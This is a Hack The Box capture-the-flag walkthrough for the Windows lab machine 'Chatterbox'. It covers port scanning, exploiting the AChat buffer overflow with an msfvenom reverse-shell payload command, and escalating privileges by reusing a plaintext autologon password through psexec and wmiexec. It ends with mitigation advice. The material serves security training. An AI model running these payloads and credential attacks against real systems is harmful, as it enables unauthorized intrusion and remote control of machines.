Chatterbox
Introduction
In this walkthrough we will be solving Hack The Box Medium Windows box Chatterbox. Let’s start ..
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check first 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 139/445
Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
1
smbclient -L //$IP/ -N
1
enum4linux $IP
No result
Port 9256
AChat chat system
I don’t honestly know how to enumerate and how to do foot printing for this service that’s why I am gonna search for it. I found this exploit:
https://github.com/mpgn/AChat-Reverse-TCP-Exploit
Web
Port 9255
AChat chat system httpd
I couldn’t access the website.
Exploitation
https://github.com/mpgn/AChat-Reverse-TCP-Exploit
I made a shellcode from bash script:
1
bash AChat_Payload.sh
I entered required values:
After that I changed shellcode in python exploit and changed server address to my target box address, then I run the exploit:
1
python AChat_Exploit.py
I got a connection back:
I was just losing my shell, so I decided to look at the bash script internals, I saw it is using meterpreter shell, so let’s change it to general shell.
1
cp AChat_Payload.sh payload.sh
1
2
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp RHOST=$RHOST LHOST=$LHOST LPORT=$LPORT exitfunc=thread -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
And I got a connection:
Privilege Escalation
OSCP Checklist
https://swisskyrepo.github.io/InternalAllTheThings/redteam/escalation/windows-privilege-escalation/
- Situational Awareness
- SeImpersonatePrivilege
- SeBackupPrivilege
- SeDebugPrivilege
- SeRestorePrivilege
- SeTakeOwnershipPrivilege
- SeManageVolumePrivilege
- SeMachineAccountPrivilege
- Full Privileges
- FullPowers
- PowerShell History(Transcription, Script Logging)
- Sensitive Files
- Insecure Service Executables
- binpath
- DLL hijacking
- Unquoted Service Path
- Scheduled Tasks
- Application-based exploits
- Detailed Paper about other privileges
- Kernel Exploits
- When you’re on a Windows box make sure to check the root directory of the local drive volume, each user directory as well as their Desktop and Documents folders, the Program Files folder (usually the x86 one), as well as their PowerShell history if you want to be extra thorough. Do these before using something like winPEAS to save time if you end up finding a config file or script with credentials in it.
I have done first some manual enumeration:
I run winPEASany.exe:
alfred
It is run in the context of alfred user
As I have found one password I am gonna try it for the Administrator user:
1
sudo nxc smb $IP -u Administrator -d . -p Welcome1!
And it works !
Use psexec.py to authenticate:
1
psexec.py Administrator:'Welcome1!'@10.10.10.74
Note: When running winPEAS I have noticed that Alfred had
AllAccesson Administrator folders, that’s also a sign that Alfred is administrator he is just using two accounts on the machine.
Ridiculously I cannot read root.txt as NT Authority\System.
The
root.txtfile could have its NTFS permissions explicitly denying access to SYSTEM or only allowing access toAdministrator. This is a deliberate CTF trick to make you escalate context, not just privilege.
I am gonna try to login as Administrator explicitly using not psexec but wmiexec as psexec automatically escalates privileges to nt authority\system.
1
wmiexec.py Administrator:'Welcome1!'@10.10.10.74
Now we can read root.txt:
Mitigation
- Patch Vulnerable Software: The Achat application contains a known buffer overflow vulnerability. It should be removed or updated to a secure version. Legacy or unmaintained software should never be exposed to untrusted networks.
- Disable Autologon: Storing plaintext credentials in the registry (under
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon) poses a serious risk. Autologon should be disabled, and sensitive credentials should never be stored in plaintext. - Least Privilege Enforcement: The user
Alfredhad administrative rights, which allowed privilege escalation. Follow the principle of least privilege by only assigning administrative rights when strictly necessary. - Use of Credential Guard and LSA Protection: Enable Credential Guard and LSA Protection on Windows systems to reduce the risk of credential theft via tools like Mimikatz or winPEAS.